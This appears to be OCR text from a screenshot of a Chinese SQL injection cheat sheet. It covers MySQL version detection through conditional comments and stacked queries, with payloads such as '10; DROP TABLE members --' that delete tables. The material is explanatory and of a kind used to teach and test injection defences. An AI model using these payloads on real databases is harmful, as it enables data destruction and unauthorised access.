
10; DROP TABLE members --
MySQL版本探测攻击样例
SELECT /*!32302 1/0, */ 1 FROM tablename
如果MySQL的版本高于
3.23.02
，会抛出一个
division by 0 error
ID:
/*!32302 10*/
ID:
10
如果MySQL版本高于3.23.02，以上两次查询你将得到相同的
结果
堆叠查询(Stacking Queries)
一句代码之中执行多个查询语句
，这在每一个注入点都非常有
用，尤其是使用SQL Server后端的应用
;
(S)
SELECT * FROM members; DROP members--
结束